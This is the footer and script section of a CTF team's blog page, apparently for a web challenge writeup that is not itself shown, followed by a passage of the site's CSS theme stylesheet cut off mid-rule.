          <a href="https://ctftime.org/team/662" class="social fab  fa-font-awesome-flag flat-btn" target="_blank" rel="external"></a>
        
      
        
          <a href="https://bi0s.in" class="social fas fa-window-maximize flat-btn" target="_blank" rel="external"></a>
        
      
        
          <a href="https://twitter.com/teambi0s" class="social fab fa-twitter flat-btn" target="_blank" rel="external"></a>
        
      
        
          <a href="https://fb.me/teambi0s" class="social fab fa-facebook flat-btn" target="_blank" rel="external"></a>
        
      
        
          <a href="https://www.linkedin.com/company/bi0s/" class="social fab fa-linkedin flat-btn" target="_blank" rel="external"></a>
        
      
    </div>
  
  <br>
  <div><p>Blog content follows the <a href="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.en">Attribution-NonCommercial-ShareAlike 4.0 International (CC BY-NC-SA 4.0) License</a></p>
</div>
  <div>Use <a href="https://xaoxuu.com/wiki/material-x/" target="_blank" class="codename">Material X</a> as theme, total visits <span id="busuanzi_value_site_pv"><i class="fas fa-spinner fa-spin fa-fw" aria-hidden="true"></i></span> times. 
  </div>
</footer>

    <script>setLoadingBarProgress(80);</script>
    <script src="https://cdn.jsdelivr.net/npm/jquery@3.2.1/dist/jquery.min.js"></script>

  <script>
    var GOOGLE_CUSTOM_SEARCH_API_KEY = "";
    var GOOGLE_CUSTOM_SEARCH_ENGINE_ID = "";
    var ALGOLIA_API_KEY = "";
    var ALGOLIA_APP_ID = "";
    var ALGOLIA_INDEX_NAME = "";
    var AZURE_SERVICE_NAME = "";
    var AZURE_INDEX_NAME = "";
    var AZURE_QUERY_KEY = "";
    var BAIDU_API_ID = "";
    var SEARCH_SERVICE = "hexo" || "hexo";
    var ROOT = "/"||"/";
    if(!ROOT.endsWith('/'))ROOT += '/';
  </script>


  
    <script async src="https://cdn.jsdelivr.net/npm/scrollreveal@4.0.5/dist/scrollreveal.min.js"></script>
    <script type="text/javascript">
      $(function() {
        const $reveal = $('.reveal');
    		if ($reveal.length === 0) return;
    		const sr = ScrollReveal({ distance: 0 });
    		sr.reveal('.reveal');
      });
    </script>
  
  
    <script src="https://cdn.jsdelivr.net/npm/node-waves@0.7.6/dist/waves.min.js"></script>
    <script type="text/javascript">
      $(function() {
        Waves.attach('.flat-btn', ['waves-button']);
        Waves.attach('.float-btn', ['waves-button', 'waves-float']);
        Waves.attach('.float-btn-light', ['waves-button', 'waves-float', 'waves-light']);
        Waves.attach('.flat-box', ['waves-block']);
        Waves.attach('.float-box', ['waves-block', 'waves-float']);
        Waves.attach('.waves-image');
        Waves.init();
      });
    </script>
  
  
    <script async src="/libs/others/busuanzi.pure.mini.js"></script>
  
  
    <!-- fastclick -->
    <script src="https://cdn.jsdelivr.net/npm/fastclick@1.0.6/lib/fastclick.min.js"></script>
    <script>
      document.addEventListener('DOMContentLoaded', function() {
        FastClick.attach(document.body)
      }, false)
    </script>
  
  

  
  
    <script>
      var disqus_shortname = 'blogdot';
      
        var disqus_url = 'https://blog.bi0s.in/2021/05/16/Web/m0leConCTF-2021-Waffle-Writeup/';
      
      (function(){
        var dsq = document.createElement('script');
        dsq.type = 'text/javascript';
        dsq.async = true;
        dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
      })();
    </script>
  
  
  

  
    
<script src="/js/app.js"></script>
<script src="/js/search.js"></script>

  






    <script>setLoadingBarProgress(100);</script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://blog.bi0s.in/style.css
body_size: 57533
content:
@charset "utf-8";@font-face{font-family:'Varela Round';src:url(https://cdn.jsdelivr.net/gh/xaoxuu/cdn-fonts@19.1.7/VarelaRound/VarelaRound-Regular.ttf);font-weight:normal;font-style:normal}@font-face{font-family:'Monaco';src:url(https://cdn.jsdelivr.net/gh/xaoxuu/cdn-fonts@19.1.7/Monaco/Monaco.ttf);font-weight:normal;font-style:normal}@font-face{font-family:'Skranji';src:url(https://cdn.jsdelivr.net/gh/xaoxuu/cdn-fonts@19.1.7/Skranji/Skranji-Regular.ttf);font-weight:normal;font-style:normal}/*! normalize.css v3.0.2 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;border:0;border-radius:1px;border-bottom:1px solid rgba(0,0,0,0.1)}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;width:100%}table th{background-color:#030303}table td,table th{text-align:justify;padding:4px 8px;border:1px solid #000000}td,th{padding:0}*{box-sizing:border-box;outline:none;margin:0;padding:0}html{color:#ffffff;width:100%;height:100%;padding-top:54px;font-family:'Varela Round',Menlo,Monaco,monospace,"Lucida Console",sans-serif,"Source Sans Pro","Helvetica Neue",Helvetica,"Hiragino Sans GB","Hiragino Sans GB W3",Source Han Sans CN Regular,WenQuanYi Micro Hei,"Microsoft YaHei",Arial,sans-serif;font-size:16px;line-height:1.5rem;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-rendering:optimizelegibility;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{background-color:#000000}body.modal-active{overflow:hidden}@media (max-width:680px){body.modal-active{position:fixed;top:0;right:0;bottom:0;left:0}}body.z_menu-open .menu-phone{transform:translate3d(-20px, 0, 0)}.z-depth-nav,.l_header,#u-search .modal .modal-header{box-shadow:0 1px 2px 0 rgba(0,0,0,0.24),0 3px 6px 0 rgba(0,0,0,0.1)}.z-depth-nav-raised,#u-search .modal .modal-header:hover{box-shadow:0 2px 4px 0 rgba(0,0,0,0.1),0 4px 8px 0 rgba(0,0,0,0.1),0 8px 16px 0 rgba(0,0,0,0.1),0 16px 32px 0 rgba(0,0,0,0.1)}.z-depth-main,.l_main .post,.l_side section{box-shadow:0 1px 2px 0 rgba(0,0,0,0.1),0 2px 4px 0 rgba(0,0,0,0.1)}.z-depth-main-raised{box-shadow:0 2px 4px 0 rgba(0,0,0,0.1),0 4px 8px 0 rgba(0,0,0,0.1),0 8px 16px 0 rgba(0,0,0,0.1),0 16px 32px 0 rgba(0,0,0,0.1)}.z-depth-0{box-shadow:0 1px 4px 0 rgba(0,0,0,0.07)}.z-depth-1{box-shadow:0 2px 4px 0 rgba(0,0,0,0.08),0 2px 4px 0 rgba(0,0,0,0.1)}.z-depth-1-half{box-shadow:0 2px 3px 0 rgba(0,0,0,0.4),0 0 8px 0 rgba(0,0,0,0.2)}.z-depth-2{box-shadow:0 4px 8px 0 rgba(0,0,0,0.1),0 3px 10px 0 rgba(0,0,0,0.1)}.z-depth-3{box-shadow:0 6px 10px 0 rgba(0,0,0,0.12),0 8px 25px 0 rgba(0,0,0,0.1)}.z-depth-4{box-shadow:0 8px 14px 0 rgba(0,0,0,0.11),0 12px 22px 0 rgba(0,0,0,0.11)}.z-depth-5{box-shadow:0 12px 12px 0 rgba(0,0,0,0.1),0 20px 33px 0 rgba(0,0,0,0.11)}.z-depth-0{box-shadow:0 1px 2px 0 rgba(0,0,0,0.08),0 2px 4px 0 rgba(0,0,0,0.08)}.hoverable{transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;box-shadow:0}.hoverable:hover{transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;box-shadow:0 8px 17px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19)}::-moz-selection{background:rgba(255,255,255,0.1)}::selection{background:rgba(255,255,255,0.1)}h1,h2,h3,h4,h5,h6{-webkit-font-feature-settings:'dlig' 1,'liga' 1,'lnum' 1,'kern' 1;-moz-font-feature-settings:'dlig' 1,'liga' 1,'lnum' 1,'kern' 1;-o-font-feature-settings:'dlig' 1,'liga' 1,'lnum' 1,'kern' 1;text-rendering:geometricPrecision;margin:0 0 .4em 0}h1{font-size:24px}h2{font-size:22.4px}h3{font-size:19.2px}h4{font-size:17.6px}h5{font-size:16px}h6{font-size:14px}a{color:#444444;cursor:pointer;text-decoration:none;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}a:hover{text-decoration:none}pre{tab-size:4;-moz-tab-size:4;-o-tab-size:4;-webkit-tab-size:4}img{max-width:100%}.clearfix{zoom:1}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.container.clearfix{display:flex}@media (max-width:768px){.container.clearfix{display:inherit}}.hidden{text-indent:-9999px;visibility:hidden;display:none}.inner{position:relative;width:80%;max-width:710px;margin:0 auto}.vertical{display:table-cell;vertical-align:middle}.right{float:right}.left{float:left}.disable-trans{-moz-transition:none !important;-webkit-transition:none !important;transition:none !important}.txt-ellipsis,.l_side section .content ul>li a .name{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}ul,ol{padding-left:0}li{list-style:none}.mark{position:relative}.mark a{color:#444444;display:inline-block;padding:0 8px;border-left:4px solid transparent;background:transparent;border-radius:4px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.mark a:hover{background:rgba(34,35,38,0.1);border-left:4px solid #222326;padding:8px}.mark a:active{border-left:8px solid #222326}ul.h-list{display:flex;align-items:center;height:100%}ul.h-list>li{height:100%;justify-content:center}#loading-bar-wrapper{position:fixed;top:52px;left:0;width:100%;z-index:99999}#loading-bar{position:fixed;width:0;height:2px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;background-color:rgba(255,255,255,0.5)}#loading-bar.pure{background-color:rgba(34,35,38,0.5)}.container{position:relative;width:100%;max-width:1200px;margin:0 auto}.container--flex{display:flex;flex-wrap:nowrap;justify-content:space-between;align-items:center}.l_body{position:relative;padding:40px 20px 20px}@media (max-width:580px){.l_body{padding:20px 0 20px;border-radius:0}}.l_body .s-top{transition:all .6s ease;-moz-transition:all .6s ease;-webkit-transition:all .6s ease;-o-transition:all .6s ease;z-index:9;position:fixed;width:48px;height:48px;line-height:48px;border-radius:100%;bottom:40px;right:40px;transform:translateY(100px) scale(0);transform-origin:bottom;color:#ffffff}@media (max-width:768px){.l_body .s-top{right:20px}}.l_body .s-top.show{transform:translateY(0) scale(1)}.l_body .s-top.show.hl{background:#222326;color:white;box-shadow:0 1px 2px 0 rgba(0,0,0,0.1),0 2px 4px 0 rgba(0,0,0,0.1)}@media (min-width:768px){.l_body .s-top:hover{transform:scale(1.2);border-radius:25%;background:#222326;color:white;box-shadow:0 2px 4px 0 rgba(0,0,0,0.1),0 4px 8px 0 rgba(0,0,0,0.1),0 8px 16px 0 rgba(0,0,0,0.1),0 16px 32px 0 rgba(0,0,0,0.1)}.l_body .s-top:hover.hl{box-shadow:0 2px 4px 0 rgba(0,0,0,0.1),0 4px 8px 0 rgba(0,0,0,0.1),0 8px 16px 0 rgba(0,0,0,0.1),0 16px 32px 0 rgba(0,0,0,0.1)}}.l_header{position:fixed;z-index:9999;top:0;left:0;width:100%;font-size:16px;line-height:54px;height:54px;overflow:hidden;font-family:'Varela Round',Menlo,Monaco,monospace,"Lucida Console",sans-serif,"Source Sans Pro","Helvetica Neue",Helvetica,"Hiragino Sans GB","Hiragino Sans GB W3",Source Han Sans CN Regular,WenQuanYi Micro Hei,"Microsoft YaHei",Arial,sans-serif;padding:0 20px;background:#353535;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.l_header .wrapper{padding:auto 20px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.l_header .wrapper.sub{transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transform:translateY(-54px)}@media (max-width:580px){.l_header .wrapper.sub .logo{transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;padding-left:20px;padding-right:0;font-size:16px}}.l_header .nav--main,.l_header .nav-sub{height:54px}.l_header,.l_header a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;height:54px;line-height:54px;color:#88ffff}.l_header .logo{padding:0 20px;line-height:54px;font-size:19.2px;font-family:Skranji,'Varela Round',Menlo,Monaco,monospace,"Lucida Console",sans-serif,"Source Sans Pro","Helvetica Neue",Helvetica,"Hiragino Sans GB","Hiragino Sans GB W3",Source Han Sans CN Regular,WenQuanYi Micro Hei,"Microsoft YaHei",Arial,sans-serif;letter-spacing:0}@media (max-width:580px){.l_header .logo{flex:auto}}.l_header .logo.img{padding:0 20px 0 0}.l_header .logo img{padding:0;height:100%}.l_header .nav-sub .logo{font-size:16px;font-family:'Varela Round',Menlo,Monaco,monospace,"Lucida Console",sans-serif,"Source Sans Pro","Helvetica Neue",Helvetica,"Hiragino Sans GB","Hiragino Sans GB W3",Source Han Sans CN Regular,WenQuanYi Micro Hei,"Microsoft YaHei",Arial,sans-serif}@media (max-width:580px){.l_header .nav-sub .logo{letter-spacing:-0.5px;padding-top:1px}}.l_header .menu{position:relative;flex:1 0 auto;height:54px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;margin:0 20px}.l_header .menu ul>li>a{transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;display:block;font-size:16px;color:rgba(136,255,255,0.7);padding:0 8px}.l_header .menu ul>li>a:hover{color:#88ffff;border-bottom:2px solid #090c0e;background:rgba(9,12,14,0.1)}.l_header .menu ul>li>a:active,.l_header .menu ul>li>a.active{color:#88ffff;border-bottom:2px solid #090c0e}@media (max-width:580px){.l_header .menu{display:none}}.l_header .switcher{display:none;font-size:16px;line-height:54px}.l_header .switcher>li{height:34px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;margin:2px}@media (max-width:580px){.l_header .switcher>li{width:34px;height:34px}}.l_header .switcher>li a{display:flex;justify-content:center;align-items:center;width:34px;height:34px;border-radius:100px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.l_header .switcher>li a:hover{background:rgba(9,12,14,0.3)}@media (max-width:580px){.l_header .switcher>li a{width:34px;height:34px}}@media (max-width:580px){.l_header .switcher{display:flex;padding-left:10px;padding-right:14px}}.l_header .nav-sub .switcher{display:flex}.l_header .m_search{position:relative;height:34px;width:285px;line-height:34px;margin-top:10px;margin-bottom:10px;vertical-align:middle}@media (max-width:1024px){.l_header .m_search{width:240px}}.l_header .m_search .form{position:relative;display:block;width:100%}.l_header .m_search .icon,.l_header .m_search .input{transition:all .1s ease;-moz-transition:all .1s ease;-webkit-transition:all .1s ease;-o-transition:all .1s ease}.l_header .m_search .icon{position:absolute;display:block;height:34px;width:34px;line-height:34px;top:0;left:10px;font-size:16px}.l_header .m_search .input{display:block;font-size:16px;margin:0;width:100%;color:rgba(136,255,255,0.6);padding-left:34px;height:34px;line-height:34px;font-family:'Varela Round',Menlo,Monaco,monospace,"Lucida Console",sans-serif,"Source Sans Pro","Helvetica Neue",Helvetica,"Hiragino Sans GB","Hiragino Sans GB W3",Source Han Sans CN Regular,WenQuanYi Micro Hei,"Microsoft YaHei",Arial,sans-serif;border:none;border-radius:4px;background:rgba(9,12,14,0.15);box-sizing:border-box;-webkit-appearance:none;box-shadow:none;border:1px dashed transparent;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}@media (max-width:580px){.l_header .m_search .input{padding-left:34px}}.l_header .m_search .input~.icon{color:rgba(136,255,255,0.6)}.l_header .m_search .input::-webkit-input-placeholder{color:rgba(136,255,255,0.6)}.l_header .m_search .input:-moz-placeholder{color:rgba(136,255,255,0.6)}.l_header .m_search .input::-moz-placeholder{color:rgba(136,255,255,0.6)}.l_header .m_search .input:-ms-input-placeholder{color:rgba(136,255,255,0.6)}.l_header .m_search .input:hover{border:1px dashed rgba(136,255,255,0.6)}.l_header .m_search .input:focus{color:#88ffff;border:1px solid rgba(136,255,255,0.6)}.l_header .m_search .input:focus~.icon{color:#88ffff}.l_header.pure{background:#090c0e;box-shadow:0 1px 2px 0 rgba(0,0,0,0.1),0 2px 4px 0 rgba(0,0,0,0.1)}.l_header.pure,.l_header.pure a{color:#222326}.l_header.pure .menu ul>li>a{transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;color:rgba(255,255,255,0.7)}.l_header.pure .menu ul>li>a.current{border-bottom:2px solid rgba(34,35,38,0.8)}.l_header.pure .menu ul>li>a:hover{color:#222326;border-bottom:2px solid #222326;background:rgba(34,35,38,0.1)}.l_header.pure .menu ul>li>a:active,.l_header.pure .menu ul>li>a.active{color:#222326;border-bottom:2px solid #222326}.l_header.pure .switcher>li a:hover{background:rgba(34,35,38,0.15)}.l_header.pure .m_search .input{color:rgba(34,35,38,0.6);background:#000000}.l_header.pure .m_search .input~.icon{color:rgba(34,35,38,0.6)}.l_header.pure .m_search .input::-webkit-input-placeholder{color:rgba(34,35,38,0.6)}.l_header.pure .m_search .input:-moz-placeholder{color:rgba(34,35,38,0.6)}.l_header.pure .m_search .input::-moz-placeholder{color:rgba(34,35,38,0.6)}.l_header.pure .m_search .input:-ms-input-placeholder{color:rgba(34,35,38,0.6)}.l_header.pure .m_search .input:hover{border:1px dashed rgba(34,35,38,0.6)}.l_header.pure .m_search .input:focus{color:#222326;background:rgba(34,35,38,0.15);border:1px solid rgba(34,35,38,0.6)}.l_header.pure .m_search .input:focus~.icon{color:#222326}@media (max-width:580px){.l_header{padding:0}.l_header .m_search{width:0;overflow:hidden;position:absolute;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;margin:0 10px}.l_header.z_search-open .logo{opacity:0}.l_header.z_search-open .m_search{width:70%}}.menu-phone{position:fixed;top:74px;right:0;z-index:10000;line-height:40px;background:white;border-right:0;box-shadow:0 2px 4px 0 rgba(0,0,0,0.1),0 4px 8px 0 rgba(0,0,0,0.1),0 8px 16px 0 rgba(0,0,0,0.1),0 16px 32px 0 rgba(0,0,0,0.1);border-radius:8px;transform:translate3d(-40px, -40px, 0) scale(0, 0);transform-origin:right top;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.menu-phone .header{border-top-left-radius:8px;border-top-right-radius:8px;background-color:rgba(53,53,53,0.9);color:#88ffff;font-size:16px;line-height:1.8em;padding:8px 26px}.menu-phone:hover{box-shadow:0 2px 4px 0 rgba(0,0,0,0.1),0 4px 8px 0 rgba(0,0,0,0.1),0 8px 16px 0 rgba(0,0,0,0.1),0 16px 32px 0 rgba(0,0,0,0.1)}.menu-phone:active{box-shadow:0 1px 2px 0 rgba(0,0,0,0.1),0 2px 4px 0 rgba(0,0,0,0.1)}.menu-phone nav{padding:10px 0}.menu-phone nav .nav{height:36px;line-height:36px;position:relative;display:block;color:#444444;padding:2px 20px;border-left:4px solid transparent;border-right:4px solid transparent}.menu-phone nav .nav:hover,.menu-phone nav .nav.active{border-left:4px solid #222326;background:rgba(34,35,38,0.1)}.l_main{width:calc(100% - 1 * 285px);padding-right:20px;float:left}@media (max-width:1024px){.l_main{width:calc(100% - 1 * 240px)}}@media (max-width:768px){.l_main{width:100%}}.l_main .post-list{position:relative;margin:0px auto;column-gap:0;margin:-10px}@media (max-width:580px){.l_main .post-list{margin:0}}.l_main ul.popular-posts h3{padding:0;margin:0;font-size:16px}.l_main #comments{position:relative}@media (max-width:580px){}.l_main #comments #valine_container p{line-height:1.7}.l_main #comments #valine_container .info{display:none}.l_main #comments #valine_container .vwrap{border-radius:8px;border-style:dashed;border:1px dashed rgba(255,255,255,0.3);transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.l_main #comments #valine_container .vwrap:hover{border:1px dashed #222326}.l_main #comments #valine_container .vwrap .vheader .vinput{border-radius:0;border-bottom:1px dashed rgba(255,255,255,0.3)}.l_main #comments #valine_container .vwrap .vheader .vinput:hover{border-bottom:1px dashed #222326}.l_main #comments #valine_container .vwrap .vheader .vinput:focus{border-bottom:1px solid #222326}.l_main #comments #valine_container .vwrap .vedit .vctrl span{color:#222326;padding:0;margin:10px}.l_main #comments #valine_container button{border:none;padding-left:2.4em;padding-right:2.4em;font-weight:bold;background-color:#222326;color:white;border-radius:4px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.l_main #comments #valine_container button:hover{background:#0a0a0b}.l_main #comments #valine_container blockquote{padding:20px;border-left:4px solid #222326;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.l_main #comments #valine_container blockquote p{text-align:left;word-wrap:normal;margin:0;font-size:14px;line-height:21px}.l_main #comments #valine_container pre code{border:none}.l_main #comments #valine_container code{font-family:Menlo,Monaco,monospace,"Lucida Console",'Source Code Pro',"Microsoft YaHei",Helvetica,Arial,sans-serif,'Ubuntu';font-size:12.8px;color:rgba(255,255,255,0.9)}.l_main #comments #valine_container a,.l_main #comments #valine_container .vemoji-btn,.l_main #comments #valine_container .vpreview-btn{color:#88ffff;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.l_main #comments #valine_container a:hover,.l_main #comments #valine_container .vemoji-btn:hover,.l_main #comments #valine_container .vpreview-btn:hover{color:#88ffff;text-decoration:underline}.l_main #comments #valine_container a:active,.l_main #comments #valine_container .vemoji-btn:active,.l_main #comments #valine_container .vpreview-btn:active{color:#08ffff}.l_main #comments #valine_container .vhead span.vnick{color:rgba(255,255,255,0.9)}.l_main #comments #valine_container .vhead a.vnick{color:#ff9800;font-weight:bold}.l_main #comments #valine_container .vhead a.vnick:hover{color:#88ffff;text-decoration:underline}.l_main #comments #valine_container .vhead .vsys{margin:2px;padding:1px 8px;background-color:rgba(255,255,255,0.1)}.l_main #comments #valine_container .vcard .vquote{border-left:none}.l_main #comments #valine_container .vcard .vh{border-bottom:1px dashed rgba(255,255,255,0.1)}.l_main #comments #valine_container .vmeta .vat{font-weight:bold;color:#222326;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.l_main #comments #valine_container .vmeta .vat:hover{color:#88ffff;text-decoration:underline}.l_main #comments #valine_container .vmeta .vat:active{color:#08ffff}.l_main #comments #valine_container .vinput{color:#ffffff}.l_main #comments #valine_container p{color:#ffffff}.l_main #comments .vemojis{justify-content:space-between}.l_main #comments .vemojis i{width:auto;height:36px;padding:0;margin:8px 8px 0 8px}.l_main #comments .vemojis i .emoji{height:24px;margin-top:6px;background:transparent}.l_main #comments p .emoji{display:inline;height:28px;background:transparent}.l_main .post-wrapper{column-break-inside:avoid;break-inside:avoid-column}.l_main .post-wrapper{padding:10px}.l_main .post-wrapper .post{padding:30px 20px}.l_main .post-wrapper .post .meta{margin-bottom:20px}.l_main .post-wrapper .post .meta .title{font-size:22.4px}.l_main .post-wrapper .post .full-width{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;width:calc(100% + 2 * 20px)}.l_main .post-wrapper .post .auto-padding{padding-left:20px;padding-right:20px;border-bottom-left-radius:8px;border-bottom-right-radius:8px;overflow:auto}.l_main .post-wrapper .post .highlight{margin-left:0;margin-right:0;width:calc(100% - 0 * 20px)}@media (max-width:580px){.l_main .post-wrapper .post .highlight{margin-left:0;margin-right:0;width:calc(100% - 0 * 20px)}.l_main .post-wrapper .post .auto-padding{padding-left:20px;padding-right:20px;border-bottom-left-radius:0;border-bottom-right-radius:0}}.l_main .post-wrapper .tags{margin-bottom:-30px}@media (max-width:580px){.l_main .post-wrapper{padding:0 0 20px 0}}.l_main .post{position:relative;margin:0 auto;padding:40px 30px;background:#090c0e;border-radius:8px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.l_main .post h1{font-weight:normal;font-size:28.8px;line-height:1.7;color:#ffffff}.l_main .post:hover{box-shadow:0 2px 4px 0 rgba(0,0,0,0.1),0 4px 8px 0 rgba(0,0,0,0.1),0 8px 16px 0 rgba(0,0,0,0.1),0 16px 32px 0 rgba(0,0,0,0.1)}.l_main .post:active{box-shadow:0 1px 2px 0 rgba(0,0,0,0.1),0 2px 4px 0 rgba(0,0,0,0.1)}@media (max-width:580px){.l_main .post{border-radius:0}.l_main .post:hover{box-shadow:0 1px 2px 0 rgba(0,0,0,0.1),0 2px 4px 0 rgba(0,0,0,0.1)}}.l_main .post .tags a{color:rgba(255,255,255,0.7)}.l_main .post .meta{color:rgba(255,255,255,0.7);font-size:13.3px}.l_main .post .meta#header-meta{margin-top:0;margin-bottom:20px}.l_main .post .meta#footer-meta{margin-top:40px;margin-bottom:10px}.l_main .post .meta .aplayer,.l_main .post .meta .thumbnail{transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;width:65px;height:65px;border-radius:100%;float:right;margin:4px;box-shadow:0 1px 2px 0 rgba(0,0,0,0.1),0 2px 4px 0 rgba(0,0,0,0.1)}.l_main .post .meta .aplayer:hover,.l_main .post .meta .thumbnail:hover{border-radius:25%;transform:scale(1.1);box-shadow:0 2px 4px 0 rgba(0,0,0,0.1),0 4px 8px 0 rgba(0,0,0,0.1),0 8px 16px 0 rgba(0,0,0,0.1),0 16px 32px 0 rgba(0,0,0,0.1)}@media (max-width:580px){.l_main .post .meta .aplayer:hover,.l_main .post .meta .thumbnail:hover{border-radius:100%;transform:scale(1);box-shadow:0 1px 2px 0 rgba(0,0,0,0.1),0 2px 4px 0 rgba(0,0,0,0.1)}}.l_main .post .meta .thumbnail{width:auto;border-radius:4px;box-shadow:none}.l_main .post .meta .thumbnail:hover{border-radius:4px;transform:scale(1.1) rotate(4deg);box-shadow:none}.l_main .post .meta .title{text-align:left;font-size:28.8px;margin:0}@media (max-width:580px){.l_main .post .meta .title{font-size:22.4px}}.l_main .post .meta .title a{display:inline;line-height:1.7;font-weight:normal;color:#ffffff;text-decoration:none;font-size:28.8px}@media (max-width:580px){.l_main .post .meta .title a{font-size:22.4px}}.l_main .post .meta .title a:hover{color:#88ffff}.l_main .post .meta .new-meta-box{transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;padding-bottom:8px;display:flex;align-items:center;flex-wrap:wrap}.l_main .post .meta .new-meta-box .new-meta-item{color:rgba(255,255,255,0.7);font-size:14px;line-height:24px;display:flex;align-items:center;padding:2px;margin:4px 8px 4px 0;border-radius:4px}.l_main .post .meta .new-meta-box .new-meta-item .notlink{cursor:default}.l_main .post .meta .new-meta-box .new-meta-item .notlink:hover{color:rgba(255,255,255,0.7)}.l_main .post .meta .new-meta-box .new-meta-item:last-child{margin-right:0}.l_main .post .meta .new-meta-box .new-meta-item img,.l_main .post .meta .new-meta-box .new-meta-item i{border-radius:100%;display:inline;width:20px}.l_main .post .meta .new-meta-box .new-meta-item img{width:14px}.l_main .post .meta .new-meta-box .new-meta-item i{margin-right:2px}.l_main .post .meta .new-meta-box .new-meta-item p,.l_main .post .meta .new-meta-box .new-meta-item a{color:rgba(255,255,255,0.7);padding-left:0;padding-right:4px}.l_main .post .meta .new-meta-box .new-meta-item a:hover{color:#88ffff;text-decoration:none}.l_main .post .meta .new-meta-box .share-body{height:22px;display:flex}.l_main .post .meta .new-meta-box .share-body a{padding:0;margin-right:4px}.l_main .post .meta .new-meta-box .share-body a img{height:22px;width:auto;background:transparent}.l_main .post .full-width,.l_main .post .highlight{margin-left:0;margin-right:0;width:calc(100% - 0 * 20px)}.l_main .post img{display:block;max-width:100%;border-radius:4px;background:none}.l_main .post span img{display:inline-block}@media (max-width:768px){.l_main{padding-right:0}.l_main .post{padding:30px 20px}.l_main .post .meta{margin-bottom:20px}.l_main .post .meta .title{font-size:22.4px}.l_main .post .full-width{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;width:calc(100% + 2 * 20px)}.l_main .post .auto-padding{padding-left:20px;padding-right:20px;border-bottom-left-radius:8px;border-bottom-right-radius:8px;overflow:auto}.l_main .post 